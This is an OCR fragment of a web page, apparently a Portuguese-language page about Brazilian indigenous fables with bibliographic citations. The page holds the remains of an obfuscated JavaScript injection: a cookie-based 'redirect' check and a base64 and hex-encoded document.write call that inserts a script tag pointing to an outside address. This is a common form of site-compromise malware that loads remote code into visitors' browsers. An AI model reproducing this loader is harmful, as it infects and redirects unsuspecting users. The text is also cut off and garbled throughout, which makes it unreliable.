
arde o caráter meigo de um povo enérgico.
ábulas Indígenas.
Revista de Cultura, Ano XII, 1938,
erais, Espírito Santo e Rio de Janeiro. Seleção de
tti. Ed. Literat. 1962
ent.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no